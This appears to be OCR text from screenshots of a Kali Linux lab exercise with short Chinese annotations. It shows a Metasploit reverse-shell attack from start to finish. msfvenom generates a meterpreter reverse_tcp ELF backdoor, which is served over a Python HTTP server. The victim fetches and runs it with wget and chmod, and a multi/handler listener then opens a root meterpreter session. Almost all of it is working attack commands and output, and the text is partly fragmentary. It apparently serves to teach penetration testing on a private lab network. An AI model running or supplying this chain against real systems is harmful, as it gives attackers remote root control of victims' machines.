 1 2 3 4
3
root@
File Actions Edit View Help
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
New release '24.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Dec 22 01:37:04 2024 from 192.168.139.133
root@kali-virtual-machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kali-virtual-machine:~# home
Command 'home' not found, did you mean:
command 'hose' from deb netpipes (4.2-8build1)
command 'hime' from deb hime (0.9.11+dfsg-2build1)
Try: apt install <deb name>
root@kali-virtual-machine:~# ls home
ls: cannot access 'home': No such file or directory
下载上传
root@kali-virtual-machine:~# ls /home
kali
root@kali-virtual-machine:~# weget http://192.168.139.13
Command 'weget' not found, did you mean:
command 'wmget' from deb wmget (0.6.1-2)
command 'wget' from deb wget (1.21.2-2ubuntu1.1)
command 'wxget' from deb wxpython-tools (4.0.7+dfsg-13build1)
Try: apt install <deb name>
root@kali-virtual-machine:~# wget http://192.168.139.133:8080/1122.elf
--2024-12-22 01:47:33-- http://192.168.139.133:8080/1122.elf
Connecting to 192.168.139.133:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘1122.elf’
1122.elf 100%[
2024-12-22 01:47:33 (35.7 MB/s) - ‘1122.elf’ saved [250
root@kali-virtual-machine:~# chmod +x 1122.elf
root@kali-virtual-machine:~# ./1122.elf
File Actions Edit View Help
msfconsole
监听
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 1122
lport => 1122
对应
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1122
[*] Sending stage (3045380 bytes) to 192.168.139.136
[*] Meterpreter session 1 opened (192.168.139.133:1122 -> 192.168.139.136:59842) at 2024-
meterpreter > getuid
Server username: root
meterpreter >
File Actions Edit
RX packets
RX errors
TX packets
TX errors
┌──(kali㉿kali)-[~
└─$ sudo su
[sudo] password fo
┌──(root㉿kali)-[/h
└─# msfvenom -p lin
┌──(root㉿kali)-[/h
└─# cd Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.139.133 LPORT=1122 -f elf >1122.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
生成后门
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
开放web
192.168.139.136 - - [22/Dec/2024 01:47:34] "GET /1122.elf HTTP/1.1" 200 -